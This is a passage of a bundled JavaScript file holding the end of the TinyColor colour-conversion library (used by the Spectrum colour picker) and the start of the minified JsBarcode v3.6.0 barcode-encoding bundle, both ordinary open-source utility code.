            return {r: bound01(r, 255) * 255, g: bound01(g, 255) * 255, b: bound01(b, 255) * 255}
        }

        function rgbToHsl(r, g, b) {
            r = bound01(r, 255);
            g = bound01(g, 255);
            b = bound01(b, 255);
            var max = mathMax(r, g, b), min = mathMin(r,
                g, b);
            var h, s, l = (max + min) / 2;
            if (max == min) h = s = 0; else {
                var d = max - min;
                s = l > .5 ? d / (2 - max - min) : d / (max + min);
                switch (max) {
                    case r:
                        h = (g - b) / d + (g < b ? 6 : 0);
                        break;
                    case g:
                        h = (b - r) / d + 2;
                        break;
                    case b:
                        h = (r - g) / d + 4;
                        break
                }
                h /= 6
            }
            return {h: h, s: s, l: l}
        }

        function hslToRgb(h, s, l) {
            var r, g, b;
            h = bound01(h, 360);
            s = bound01(s, 100);
            l = bound01(l, 100);

            function hue2rgb(p, q, t) {
                if (t < 0) t += 1;
                if (t > 1) t -= 1;
                if (t < 1 / 6) return p + (q - p) * 6 * t;
                if (t < 1 / 2) return q;
                if (t < 2 / 3) return p + (q - p) * (2 / 3 - t) * 6;
                return p
            }

            if (s === 0) r = g = b = l; else {
                var q = l < .5 ? l * (1 + s) : l + s - l * s;
                var p = 2 * l - q;
                r = hue2rgb(p, q, h + 1 / 3);
                g = hue2rgb(p, q, h);
                b = hue2rgb(p, q, h - 1 / 3)
            }
            return {r: r * 255, g: g * 255, b: b * 255}
        }

        function rgbToHsv(r, g, b) {
            r = bound01(r, 255);
            g = bound01(g, 255);
            b = bound01(b, 255);
            var max = mathMax(r, g, b), min = mathMin(r, g, b);
            var h, s, v = max;
            var d = max - min;
            s = max === 0 ? 0 : d / max;
            if (max == min) h = 0; else {
                switch (max) {
                    case r:
                        h = (g - b) / d + (g < b ? 6 : 0);
                        break;
                    case g:
                        h = (b - r) / d + 2;
                        break;
                    case b:
                        h = (r - g) / d + 4;
                        break
                }
                h /= 6
            }
            return {h: h, s: s, v: v}
        }

        function hsvToRgb(h, s, v) {
            h = bound01(h, 360) * 6;
            s = bound01(s, 100);
            v = bound01(v, 100);
            var i = math.floor(h), f = h - i, p =
                v * (1 - s), q = v * (1 - f * s), t = v * (1 - (1 - f) * s), mod = i % 6, r = [v, q, p, p, t, v][mod],
                g = [t, v, v, q, p, p][mod], b = [p, p, t, v, v, q][mod];
            return {r: r * 255, g: g * 255, b: b * 255}
        }

        function rgbToHex(r, g, b, allow3Char) {
            var hex = [pad2(mathRound(r).toString(16)), pad2(mathRound(g).toString(16)), pad2(mathRound(b).toString(16))];
            if (allow3Char && hex[0].charAt(0) == hex[0].charAt(1) && hex[1].charAt(0) == hex[1].charAt(1) && hex[2].charAt(0) == hex[2].charAt(1)) return hex[0].charAt(0) + hex[1].charAt(0) + hex[2].charAt(0);
            return hex.join("")
        }

        function rgbaToHex(r,
                           g, b, a) {
            var hex = [pad2(convertDecimalToHex(a)), pad2(mathRound(r).toString(16)), pad2(mathRound(g).toString(16)), pad2(mathRound(b).toString(16))];
            return hex.join("")
        }

        tinycolor.equals = function (color1, color2) {
            if (!color1 || !color2) return false;
            return tinycolor(color1).toRgbString() == tinycolor(color2).toRgbString()
        };
        tinycolor.random = function () {
            return tinycolor.fromRatio({r: mathRandom(), g: mathRandom(), b: mathRandom()})
        };

        function desaturate(color, amount) {
            amount = amount === 0 ? 0 : amount || 10;
            var hsl = tinycolor(color).toHsl();
            hsl.s -= amount / 100;
            hsl.s = clamp01(hsl.s);
            return tinycolor(hsl)
        }

        function saturate(color, amount) {
            amount = amount === 0 ? 0 : amount || 10;
            var hsl = tinycolor(color).toHsl();
            hsl.s += amount / 100;
            hsl.s = clamp01(hsl.s);
            return tinycolor(hsl)
        }

        function greyscale(color) {
            return tinycolor(color).desaturate(100)
        }

        function lighten(color, amount) {
            amount = amount === 0 ? 0 : amount || 10;
            var hsl = tinycolor(color).toHsl();
            hsl.l += amount / 100;
            hsl.l = clamp01(hsl.l);
            return tinycolor(hsl)
        }

        function brighten(color, amount) {
            amount = amount === 0 ? 0 : amount || 10;
            var rgb = tinycolor(color).toRgb();
            rgb.r = mathMax(0, mathMin(255, rgb.r - mathRound(255 * -(amount / 100))));
            rgb.g = mathMax(0, mathMin(255, rgb.g - mathRound(255 * -(amount / 100))));
            rgb.b = mathMax(0, mathMin(255, rgb.b - mathRound(255 * -(amount / 100))));
            return tinycolor(rgb)
        }

        function darken(color, amount) {
            amount = amount === 0 ? 0 : amount || 10;
            var hsl = tinycolor(color).toHsl();
            hsl.l -= amount / 100;
            hsl.l = clamp01(hsl.l);
            return tinycolor(hsl)
        }

        function spin(color, amount) {
            var hsl = tinycolor(color).toHsl();
            var hue = (mathRound(hsl.h) + amount) % 360;
            hsl.h = hue < 0 ? 360 + hue : hue;
            return tinycolor(hsl)
        }

        function complement(color) {
            var hsl = tinycolor(color).toHsl();
            hsl.h = (hsl.h + 180) % 360;
            return tinycolor(hsl)
        }

        function triad(color) {
            var hsl = tinycolor(color).toHsl();
            var h = hsl.h;
            return [tinycolor(color), tinycolor({
                h: (h + 120) % 360,
                s: hsl.s,
                l: hsl.l
            }), tinycolor({h: (h + 240) % 360, s: hsl.s, l: hsl.l})]
        }

        function tetrad(color) {
            var hsl = tinycolor(color).toHsl();
            var h = hsl.h;
            return [tinycolor(color), tinycolor({h: (h + 90) % 360, s: hsl.s, l: hsl.l}), tinycolor({
                h: (h + 180) % 360,
                s: hsl.s,
                l: hsl.l
            }),
                tinycolor({h: (h + 270) % 360, s: hsl.s, l: hsl.l})]
        }

        function splitcomplement(color) {
            var hsl = tinycolor(color).toHsl();
            var h = hsl.h;
            return [tinycolor(color), tinycolor({h: (h + 72) % 360, s: hsl.s, l: hsl.l}), tinycolor({
                h: (h + 216) % 360,
                s: hsl.s,
                l: hsl.l
            })]
        }

        function analogous(color, results, slices) {
            results = results || 6;
            slices = slices || 30;
            var hsl = tinycolor(color).toHsl();
            var part = 360 / slices;
            var ret = [tinycolor(color)];
            for (hsl.h = (hsl.h - (part * results >> 1) + 720) % 360; --results;) {
                hsl.h = (hsl.h + part) % 360;
                ret.push(tinycolor(hsl))
            }
            return ret
        }

        function monochromatic(color, results) {
            results = results || 6;
            var hsv = tinycolor(color).toHsv();
            var h = hsv.h, s = hsv.s, v = hsv.v;
            var ret = [];
            var modification = 1 / results;
            while (results--) {
                ret.push(tinycolor({h: h, s: s, v: v}));
                v = (v + modification) % 1
            }
            return ret
        }

        tinycolor.mix = function (color1, color2, amount) {
            amount = amount === 0 ? 0 : amount || 50;
            var rgb1 = tinycolor(color1).toRgb();
            var rgb2 = tinycolor(color2).toRgb();
            var p = amount / 100;
            var w = p * 2 - 1;
            var a = rgb2.a - rgb1.a;
            var w1;
            if (w * a == -1) w1 = w; else w1 = (w + a) / (1 + w * a);
            w1 = (w1 + 1) / 2;
            var w2 = 1 -
                w1;
            var rgba = {
                r: rgb2.r * w1 + rgb1.r * w2,
                g: rgb2.g * w1 + rgb1.g * w2,
                b: rgb2.b * w1 + rgb1.b * w2,
                a: rgb2.a * p + rgb1.a * (1 - p)
            };
            return tinycolor(rgba)
        };
        tinycolor.readability = function (color1, color2) {
            var c1 = tinycolor(color1);
            var c2 = tinycolor(color2);
            var rgb1 = c1.toRgb();
            var rgb2 = c2.toRgb();
            var brightnessA = c1.getBrightness();
            var brightnessB = c2.getBrightness();
            var colorDiff = Math.max(rgb1.r, rgb2.r) - Math.min(rgb1.r, rgb2.r) + Math.max(rgb1.g, rgb2.g) - Math.min(rgb1.g, rgb2.g) + Math.max(rgb1.b, rgb2.b) - Math.min(rgb1.b, rgb2.b);
            return {
                brightness: Math.abs(brightnessA -
                    brightnessB), color: colorDiff
            }
        };
        tinycolor.isReadable = function (color1, color2) {
            var readability = tinycolor.readability(color1, color2);
            return readability.brightness > 125 && readability.color > 500
        };
        tinycolor.mostReadable = function (baseColor, colorList) {
            var bestColor = null;
            var bestScore = 0;
            var bestIsReadable = false;
            for (var i = 0; i < colorList.length; i++) {
                var readability = tinycolor.readability(baseColor, colorList[i]);
                var readable = readability.brightness > 125 && readability.color > 500;
                var score = 3 * (readability.brightness / 125) +
                    readability.color / 500;
                if (readable && !bestIsReadable || readable && bestIsReadable && score > bestScore || !readable && !bestIsReadable && score > bestScore) {
                    bestIsReadable = readable;
                    bestScore = score;
                    bestColor = tinycolor(colorList[i])
                }
            }
            return bestColor
        };
        var names = tinycolor.names = {
            aliceblue: "f0f8ff",
            antiquewhite: "faebd7",
            aqua: "0ff",
            aquamarine: "7fffd4",
            azure: "f0ffff",
            beige: "f5f5dc",
            bisque: "ffe4c4",
            black: "000",
            blanchedalmond: "ffebcd",
            blue: "00f",
            blueviolet: "8a2be2",
            brown: "a52a2a",
            burlywood: "deb887",
            burntsienna: "ea7e5d",
            cadetblue: "5f9ea0",
            chartreuse: "7fff00",
            chocolate: "d2691e",
            coral: "ff7f50",
            cornflowerblue: "6495ed",
            cornsilk: "fff8dc",
            crimson: "dc143c",
            cyan: "0ff",
            darkblue: "00008b",
            darkcyan: "008b8b",
            darkgoldenrod: "b8860b",
            darkgray: "a9a9a9",
            darkgreen: "006400",
            darkgrey: "a9a9a9",
            darkkhaki: "bdb76b",
            darkmagenta: "8b008b",
            darkolivegreen: "556b2f",
            darkorange: "ff8c00",
            darkorchid: "9932cc",
            darkred: "8b0000",
            darksalmon: "e9967a",
            darkseagreen: "8fbc8f",
            darkslateblue: "483d8b",
            darkslategray: "2f4f4f",
            darkslategrey: "2f4f4f",
            darkturquoise: "00ced1",
            darkviolet: "9400d3",
            deeppink: "ff1493",
            deepskyblue: "00bfff",
            dimgray: "696969",
            dimgrey: "696969",
            dodgerblue: "1e90ff",
            firebrick: "b22222",
            floralwhite: "fffaf0",
            forestgreen: "228b22",
            fuchsia: "f0f",
            gainsboro: "dcdcdc",
            ghostwhite: "f8f8ff",
            gold: "ffd700",
            goldenrod: "daa520",
            gray: "808080",
            green: "008000",
            greenyellow: "adff2f",
            grey: "808080",
            honeydew: "f0fff0",
            hotpink: "ff69b4",
            indianred: "cd5c5c",
            indigo: "4b0082",
            ivory: "fffff0",
            khaki: "f0e68c",
            lavender: "e6e6fa",
            lavenderblush: "fff0f5",
            lawngreen: "7cfc00",
            lemonchiffon: "fffacd",
            lightblue: "add8e6",
            lightcoral: "f08080",
            lightcyan: "e0ffff",
            lightgoldenrodyellow: "fafad2",
            lightgray: "d3d3d3",
            lightgreen: "90ee90",
            lightgrey: "d3d3d3",
            lightpink: "ffb6c1",
            lightsalmon: "ffa07a",
            lightseagreen: "20b2aa",
            lightskyblue: "87cefa",
            lightslategray: "789",
            lightslategrey: "789",
            lightsteelblue: "b0c4de",
            lightyellow: "ffffe0",
            lime: "0f0",
            limegreen: "32cd32",
            linen: "faf0e6",
            magenta: "f0f",
            maroon: "800000",
            mediumaquamarine: "66cdaa",
            mediumblue: "0000cd",
            mediumorchid: "ba55d3",
            mediumpurple: "9370db",
            mediumseagreen: "3cb371",
            mediumslateblue: "7b68ee",
            mediumspringgreen: "00fa9a",
            mediumturquoise: "48d1cc",
            mediumvioletred: "c71585",
            midnightblue: "191970",
            mintcream: "f5fffa",
            mistyrose: "ffe4e1",
            moccasin: "ffe4b5",
            navajowhite: "ffdead",
            navy: "000080",
            oldlace: "fdf5e6",
            olive: "808000",
            olivedrab: "6b8e23",
            orange: "ffa500",
            orangered: "ff4500",
            orchid: "da70d6",
            palegoldenrod: "eee8aa",
            palegreen: "98fb98",
            paleturquoise: "afeeee",
            palevioletred: "db7093",
            papayawhip: "ffefd5",
            peachpuff: "ffdab9",
            peru: "cd853f",
            pink: "ffc0cb",
            plum: "dda0dd",
            powderblue: "b0e0e6",
            purple: "800080",
            rebeccapurple: "663399",
            red: "f00",
            rosybrown: "bc8f8f",
            royalblue: "4169e1",
            saddlebrown: "8b4513",
            salmon: "fa8072",
            sandybrown: "f4a460",
            seagreen: "2e8b57",
            seashell: "fff5ee",
            sienna: "a0522d",
            silver: "c0c0c0",
            skyblue: "87ceeb",
            slateblue: "6a5acd",
            slategray: "708090",
            slategrey: "708090",
            snow: "fffafa",
            springgreen: "00ff7f",
            steelblue: "4682b4",
            tan: "d2b48c",
            teal: "008080",
            thistle: "d8bfd8",
            tomato: "ff6347",
            turquoise: "40e0d0",
            violet: "ee82ee",
            wheat: "f5deb3",
            white: "fff",
            whitesmoke: "f5f5f5",
            yellow: "ff0",
            yellowgreen: "9acd32"
        };
        var hexNames = tinycolor.hexNames =
            flip(names);

        function flip(o) {
            var flipped = {};
            for (var i in o) if (o.hasOwnProperty(i)) flipped[o[i]] = i;
            return flipped
        }

        function boundAlpha(a) {
            a = parseFloat(a);
            if (isNaN(a) || a < 0 || a > 1) a = 1;
            return a
        }

        function bound01(n, max) {
            if (isOnePointZero(n)) n = "100%";
            var processPercent = isPercentage(n);
            n = mathMin(max, mathMax(0, parseFloat(n)));
            if (processPercent) n = parseInt(n * max, 10) / 100;
            if (math.abs(n - max) < 1E-6) return 1;
            return n % max / parseFloat(max)
        }

        function clamp01(val) {
            return mathMin(1, mathMax(0, val))
        }

        function parseIntFromHex(val) {
            return parseInt(val,
                16)
        }

        function isOnePointZero(n) {
            return typeof n == "string" && n.indexOf(".") != -1 && parseFloat(n) === 1
        }

        function isPercentage(n) {
            return typeof n === "string" && n.indexOf("%") != -1
        }

        function pad2(c) {
            return c.length == 1 ? "0" + c : "" + c
        }

        function convertToPercentage(n) {
            if (n <= 1) n = n * 100 + "%";
            return n
        }

        function convertDecimalToHex(d) {
            return Math.round(parseFloat(d) * 255).toString(16)
        }

        function convertHexToDecimal(h) {
            return parseIntFromHex(h) / 255
        }

        var matchers = function () {
            var CSS_INTEGER = "[-\\+]?\\d+%?";
            var CSS_NUMBER = "[-\\+]?\\d*\\.\\d+%?";
            var CSS_UNIT = "(?:" + CSS_NUMBER + ")|(?:" + CSS_INTEGER + ")";
            var PERMISSIVE_MATCH3 = "[\\s|\\(]+(" + CSS_UNIT + ")[,|\\s]+(" + CSS_UNIT + ")[,|\\s]+(" + CSS_UNIT + ")\\s*\\)?";
            var PERMISSIVE_MATCH4 = "[\\s|\\(]+(" + CSS_UNIT + ")[,|\\s]+(" + CSS_UNIT + ")[,|\\s]+(" + CSS_UNIT + ")[,|\\s]+(" + CSS_UNIT + ")\\s*\\)?";
            return {
                rgb: new RegExp("rgb" + PERMISSIVE_MATCH3),
                rgba: new RegExp("rgba" + PERMISSIVE_MATCH4),
                hsl: new RegExp("hsl" + PERMISSIVE_MATCH3),
                hsla: new RegExp("hsla" + PERMISSIVE_MATCH4),
                hsv: new RegExp("hsv" + PERMISSIVE_MATCH3),
                hsva: new RegExp("hsva" +
                    PERMISSIVE_MATCH4),
                hex3: /^([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,
                hex6: /^([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/,
                hex8: /^([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/
            }
        }();

        function stringInputToObject(color) {
            color = color.replace(trimLeft, "").replace(trimRight, "").toLowerCase();
            var named = false;
            if (names[color]) {
                color = names[color];
                named = true
            } else if (color == "transparent") return {r: 0, g: 0, b: 0, a: 0, format: "name"};
            var match;
            if (match = matchers.rgb.exec(color)) return {
                r: match[1],
                g: match[2], b: match[3]
            };
            if (match = matchers.rgba.exec(color)) return {r: match[1], g: match[2], b: match[3], a: match[4]};
            if (match = matchers.hsl.exec(color)) return {h: match[1], s: match[2], l: match[3]};
            if (match = matchers.hsla.exec(color)) return {h: match[1], s: match[2], l: match[3], a: match[4]};
            if (match = matchers.hsv.exec(color)) return {h: match[1], s: match[2], v: match[3]};
            if (match = matchers.hsva.exec(color)) return {h: match[1], s: match[2], v: match[3], a: match[4]};
            if (match = matchers.hex8.exec(color)) return {
                a: convertHexToDecimal(match[1]),
                r: parseIntFromHex(match[2]),
                g: parseIntFromHex(match[3]),
                b: parseIntFromHex(match[4]),
                format: named ? "name" : "hex8"
            };
            if (match = matchers.hex6.exec(color)) return {
                r: parseIntFromHex(match[1]),
                g: parseIntFromHex(match[2]),
                b: parseIntFromHex(match[3]),
                format: named ? "name" : "hex"
            };
            if (match = matchers.hex3.exec(color)) return {
                r: parseIntFromHex(match[1] + "" + match[1]),
                g: parseIntFromHex(match[2] + "" + match[2]),
                b: parseIntFromHex(match[3] + "" + match[3]),
                format: named ? "name" : "hex"
            };
            return false
        }

        window.tinycolor = tinycolor
    })();
    $(function () {
        if ($.fn.spectrum.load) $.fn.spectrum.processNativeColorInputs()
    })
});
/*! JsBarcode v3.6.0 | (c) Johan Lindell | MIT license */
!function (t) {
    function e(r) {
        if (n[r]) return n[r].exports;
        var o = n[r] = {i: r, l: !1, exports: {}};
        return t[r].call(o.exports, o, o.exports, e), o.l = !0, o.exports
    }

    var n = {};
    return e.m = t, e.c = n, e.i = function (t) {
        return t
    }, e.d = function (t, e, n) {
        Object.defineProperty(t, e, {configurable: !1, enumerable: !0, get: n})
    }, e.n = function (t) {
        var n = t && t.__esModule ? function () {
            return t["default"]
        } : function () {
            return t
        };
        return e.d(n, "a", n), n
    }, e.o = function (t, e) {
        return Object.prototype.hasOwnProperty.call(t, e)
    }, e.p = "", e(e.s = 42)
}([function (t, e) {
    "use strict";

    function n(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var r = function o(t, e) {
        n(this, o), this.data = t, this.text = e.text || t, this.options = e
    };
    e["default"] = r
}, function (t, e) {
    "use strict";

    function n(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var r = function () {
        function t() {
            n(this, t), this.startBin = "101", this.endBin = "101", this.middleBin = "01010", this.Lbinary = ["0001101", "0011001", "0010011", "0111101", "0100011", "0110001", "0101111", "0111011", "0110111", "0001011"], this.Gbinary = ["0100111", "0110011", "0011011", "0100001", "0011101", "0111001", "0000101", "0010001", "0001001", "0010111"], this.Rbinary = ["1110010", "1100110", "1101100", "1000010", "1011100", "1001110", "1010000", "1000100", "1001000", "1110100"]
        }

        return t.prototype.encode = function (t, e, n) {
            var r = "";
            n = n || "";
            for (var o = 0; o < t.length; o++) "L" == e[o] ? r += this.Lbinary[t[o]] : "G" == e[o] ? r += this.Gbinary[t[o]] : "R" == e[o] && (r += this.Rbinary[t[o]]), o < t.length - 1 && (r += n);
            return r
        }, t
    }();
    e["default"] = r
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    function u(t, e) {
        for (var n = 0; n < e; n++) t = "0" + t;
        return t
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var s = n(0), c = r(s), f = function (t) {
        function e(n, r) {
            return o(this, e), i(this, t.call(this, n, r))
        }

        return a(e, t), e.prototype.encode = function () {
            for (var t = "110", e = 0; e < this.data.length; e++) {
                var n = parseInt(this.data[e]), r = n.toString(2);
                r = u(r, 4 - r.length);
                for (var o = 0; o < r.length; o++) t += "0" == r[o] ? "100" : "110"
            }
            return t += "1001", {data: t, text: this.text}
        }, e.prototype.valid = function () {
            return this.data.search(/^[0-9]+$/) !== -1
        }, e
    }(c["default"]);
    e["default"] = f
}, function (t, e) {
    "use strict";

    function n(t, e) {
        var n, r = {};
        for (n in t) t.hasOwnProperty(n) && (r[n] = t[n]);
        for (n in e) e.hasOwnProperty(n) && "undefined" != typeof e[n] && (r[n] = e[n]);
        return r
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e["default"] = n
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var u = n(0), s = r(u), c = function (t) {
        function e(n, r) {
            o(this, e);
            var a = i(this, t.call(this, n.substring(1), r));
            a.bytes = [];
            for (var u = 0; u < n.length; ++u) a.bytes.push(n.charCodeAt(u));
            return a.encodings = [740, 644, 638, 176, 164, 100, 224, 220, 124, 608, 604, 572, 436, 244, 230, 484, 260, 254, 650, 628, 614, 764, 652, 902, 868, 836, 830, 892, 844, 842, 752, 734, 590, 304, 112, 94, 416, 128, 122, 672, 576, 570, 464, 422, 134, 496, 478, 142, 910, 678, 582, 768, 762, 774, 880, 862, 814, 896, 890, 818, 914, 602, 930, 328, 292, 200, 158, 68, 62, 424, 412, 232, 218, 76, 74, 554, 616, 978, 556, 146, 340, 212, 182, 508, 268, 266, 956, 940, 938, 758, 782, 974, 400, 310, 118, 512, 506, 960, 954, 502, 518, 886, 966, 668, 680, 692, 5379], a
        }

        return a(e, t), e.prototype.encode = function () {
            var t, e = this.bytes, n = e.shift() - 105;
            if (103 === n) t = this.nextA(e, 1); else if (104 === n) t = this.nextB(e, 1); else {
                if (105 !== n) throw new f;
                t = this.nextC(e, 1)
            }
            return {
                text: this.text == this.data ? this.text.replace(/[^\x20-\x7E]/g, "") : this.text,
                data: this.getEncoding(n) + t.result + this.getEncoding((t.checksum + n) % 103) + this.getEncoding(106)
            }
        }, e.prototype.getEncoding = function (t) {
            return this.encodings[t] ? (this.encodings[t] + 1e3).toString(2) : ""
        }, e.prototype.valid = function () {
            return this.data.search(/^[\x00-\x7F\xC8-\xD3]+$/) !== -1
        }, e.prototype.nextA = function (t, e) {
            if (t.length <= 0) return {result: "", checksum: 0};
            var n, r;
            if (t[0] >= 200) r = t[0] - 105, t.shift(), 99 === r ? n = this.nextC(t, e + 1) : 100 === r ? n = this.nextB(t, e + 1) : 98 === r ? (t[0] = t[0] > 95 ? t[0] - 96 : t[0], n = this.nextA(t, e + 1)) : n = this.nextA(t, e + 1); else {
                var o = t[0];
                r = o < 32 ? o + 64 : o - 32, t.shift(), n = this.nextA(t, e + 1)
            }
            var i = this.getEncoding(r), a = r * e;
            return {result: i + n.result, checksum: a + n.checksum}
        }, e.prototype.nextB = function (t, e) {
            if (t.length <= 0) return {result: "", checksum: 0};
            var n, r;
            t[0] >= 200 ? (r = t[0] - 105, t.shift(), 99 === r ? n = this.nextC(t, e + 1) : 101 === r ? n = this.nextA(t, e + 1) : 98 === r ? (t[0] = t[0] < 32 ? t[0] + 96 : t[0], n = this.nextB(t, e + 1)) : n = this.nextB(t, e + 1)) : (r = t[0] - 32, t.shift(), n = this.nextB(t, e + 1));
            var o = this.getEncoding(r), i = r * e;
            return {result: o + n.result, checksum: i + n.checksum}
        }, e.prototype.nextC = function (t, e) {
            if (t.length <= 0) return {result: "", checksum: 0};
            var n, r;
            t[0] >= 200 ? (r = t[0] - 105, t.shift(), n = 100 === r ? this.nextB(t, e + 1) : 101 === r ? this.nextA(t, e + 1) : this.nextC(t, e + 1)) : (r = 10 * (t[0] - 48) + t[1] - 48, t.shift(), t.shift(), n = this.nextC(t, e + 1));
            var o = this.getEncoding(r), i = r * e;
            return {result: o + n.result, checksum: i + n.checksum}
        }, e
    }(s["default"]), f = function (t) {
        function e() {
            o(this, e);
            var n = i(this, t.call(this));
            return n.name = "InvalidStartCharacterException", n.message = "The encoding does not start with a start character.", n
        }

        return a(e, t), e
    }(Error);
    e["default"] = c
}, function (t, e) {
    "use strict";

    function n(t) {
        for (var e = 0, n = 0; n < t.length; n++) {
            var r = parseInt(t[n]);
            e += (n + t.length) % 2 === 0 ? r : 2 * r % 10 + Math.floor(2 * r / 10)
        }
        return (10 - e % 10) % 10
    }

    function r(t) {
        for (var e = 0, n = [2, 3, 4, 5, 6, 7], r = 0; r < t.length; r++) {
            var o = parseInt(t[t.length - 1 - r]);
            e += n[r % n.length] * o
        }
        return (11 - e % 11) % 11
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e.mod10 = n, e.mod11 = r
}, function (t, e) {
    "use strict";

    function n(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function r(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function o(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var i = function (t) {
        function e(o, i) {
            n(this, e);
            var a = r(this, t.call(this));
            return a.name = "InvalidInputException", a.symbology = o, a.input = i, a.message = '"' + a.input + '" is not a valid input for ' + a.symbology, a
        }

        return o(e, t), e
    }(Error), a = function (t) {
        function e() {
            n(this, e);
            var o = r(this, t.call(this));
            return o.name = "InvalidElementException", o.message = "Not supported type to render on", o
        }

        return o(e, t), e
    }(Error), u = function (t) {
        function e() {
            n(this, e);
            var o = r(this, t.call(this));
            return o.name = "NoElementException", o.message = "No element to render on.", o
        }

        return o(e, t), e
    }(Error);
    e.InvalidInputException = i, e.InvalidElementException = a, e.NoElementException = u
}, function (t, e) {
    "use strict";

    function n(t) {
        var e = ["width", "height", "textMargin", "fontSize", "margin", "marginTop", "marginBottom", "marginLeft", "marginRight"];
        for (var n in e) e.hasOwnProperty(n) && (n = e[n], "string" == typeof t[n] && (t[n] = parseInt(t[n], 10)));
        return "string" == typeof t.displayValue && (t.displayValue = "false" != t.displayValue), t
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e["default"] = n
}, function (t, e) {
    "use strict";
    Object.defineProperty(e, "__esModule", {value: !0});
    var n = {
        width: 2,
        height: 100,
        format: "auto",
        displayValue: !0,
        fontOptions: "",
        font: "monospace",
        text: void 0,
        textAlign: "center",
        textPosition: "bottom",
        textMargin: 2,
        fontSize: 20,
        background: "#ffffff",
        lineColor: "#000000",
        margin: 10,
        marginTop: void 0,
        marginBottom: void 0,
        marginLeft: void 0,
        marginRight: void 0,
        valid: function () {
        }
    };
    e["default"] = n
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        return e.height + (e.displayValue && t.text.length > 0 ? e.fontSize + e.textMargin : 0) + e.marginTop + e.marginBottom
    }

    function i(t, e, n) {
        if (n.displayValue && e < t) {
            if ("center" == n.textAlign) return Math.floor((t - e) / 2);
            if ("left" == n.textAlign) return 0;
            if ("right" == n.textAlign) return Math.floor(t - e)
        }
        return 0
    }

    function a(t, e, n) {
        for (var r = 0; r < t.length; r++) {
            var a, u = t[r], s = (0, l["default"])(e, u.options);
            a = s.displayValue ? c(u.text, s, n) : 0;
            var f = u.data.length * s.width;
            u.width = Math.ceil(Math.max(a, f)), u.height = o(u, s), u.barcodePadding = i(a, f, s)
        }
    }

    function u(t) {
        for (var e = 0, n = 0; n < t.length; n++) e += t[n].width;
        return e
    }

    function s(t) {
        for (var e = 0, n = 0; n < t.length; n++) t[n].height > e && (e = t[n].height);
        return e
    }

    function c(t, e, n) {
        var r;
        r = "undefined" == typeof n ? document.createElement("canvas").getContext("2d") : n, r.font = e.fontOptions + " " + e.fontSize + "px " + e.font;
        var o = r.measureText(t).width;
        return o
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e.getTotalWidthOfEncodings = e.calculateEncodingAttributes = e.getBarcodePadding = e.getEncodingHeight = e.getMaximumHeightOfEncodings = void 0;
    var f = n(3), l = r(f);
    e.getMaximumHeightOfEncodings = s, e.getEncodingHeight = o, e.getBarcodePadding = i, e.calculateEncodingAttributes = a, e.getTotalWidthOfEncodings = u
}, function (t, e, n) {
    "use strict";
    Object.defineProperty(e, "__esModule", {value: !0});
    var r = n(20), o = n(19), i = n(26), a = n(29), u = n(28), s = n(34), c = n(36), f = n(35), l = n(27);
    e["default"] = {
        CODE39: r.CODE39,
        CODE128: o.CODE128,
        CODE128A: o.CODE128A,
        CODE128B: o.CODE128B,
        CODE128C: o.CODE128C,
        EAN13: i.EAN13,
        EAN8: i.EAN8,
        EAN5: i.EAN5,
        EAN2: i.EAN2,
        UPC: i.UPC,
        ITF14: a.ITF14,
        ITF: u.ITF,
        MSI: s.MSI,
        MSI10: s.MSI10,
        MSI11: s.MSI11,
        MSI1010: s.MSI1010,
        MSI1110: s.MSI1110,
        pharmacode: c.pharmacode,
        codabar: f.codabar,
        GenericBarcode: l.GenericBarcode
    }
}, function (t, e) {
    "use strict";

    function n(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var r = function () {
        function t(e) {
            n(this, t), this.api = e
        }

